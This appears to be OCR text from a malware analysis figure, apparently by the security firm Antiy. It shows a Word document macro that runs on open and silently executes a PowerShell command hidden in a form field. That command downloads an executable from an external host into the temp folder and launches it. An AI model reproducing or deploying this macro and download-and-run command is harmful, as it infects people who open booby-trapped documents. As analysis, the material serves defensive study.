 Rem.advice-7760769087 - ThisDocument (代码)
Document
Ope
Private Sub Document_Open()
dsfsdff
End Sub
Rem.advice-7760769087 - Module
(通用)
Sub dsfsdff()
ahvd = rddchgvjj.TextBox1
Shell ahvd, vbHide
End Sub
Rem.advice-7760769087 - rddchgvjj (UserForm)
UserForm1
cmd /K PowerShell.exe (New-Object
System.Net.WebClient).DownloadFile('http://stra .com
/zalupa/kurva.php','%TEMP%\sdjgbcjkds.exe');Start-Process '%TEMP%\sdjgbcjkds.exe';
ANTIY 安天